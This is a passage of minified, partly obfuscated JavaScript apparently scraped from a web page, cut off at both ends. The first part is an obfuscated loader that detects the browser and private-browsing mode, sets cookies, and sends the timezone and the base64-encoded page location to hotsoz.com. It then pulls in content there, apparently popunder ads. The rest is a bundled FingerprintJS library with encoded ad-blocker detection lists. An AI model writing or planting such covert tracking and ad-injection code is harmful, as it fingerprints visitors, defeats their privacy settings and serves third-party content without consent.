_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExOTYzNjAsInNpZCI6MTUxODU5Nywid2lkIjo3MTQxOTQsImQiOiJqYXZyeW8uY29tIiwibGkiOjJ9&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'xNDE5NF0Wzc','right-bottom',parseInt('1',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman: